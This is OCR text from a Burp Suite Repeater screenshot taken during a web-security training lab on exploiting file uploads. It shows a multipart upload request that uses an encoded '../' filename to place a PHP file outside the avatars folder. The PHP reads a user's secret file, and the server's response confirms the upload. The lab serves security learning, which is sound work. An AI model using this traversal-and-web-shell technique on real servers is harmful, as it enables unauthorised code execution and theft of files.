 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab800d704183727824001​6600cc00ba.web-se... HTTP/2
Request
Pretty Raw Hex Headers \n
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800d7041837278240016600cc00ba
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
24 Content-Disposition: form-data; name="
avatar"; filename="..%2fexp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
29 Content-Disposition: form-data; name="
user"
30
31 wiener
32 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
33 Content-Disposition: form-data; name="
csrf"
34
35 qwDIexkwoFpdOu4AcmJJpeJDTlXVzA6n
36 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 08:32:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/../exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 330 bytes | 264 millis
Event log (2) All issues (65) Memory: 171.7MB
Web shell upload 0ab800d70418372 403 Forbidden
https://0ab800d7041837278240016600cc00ba.web-security...
xeWkPpFvmCqGUsov1ePh2VUeEhi1OoZb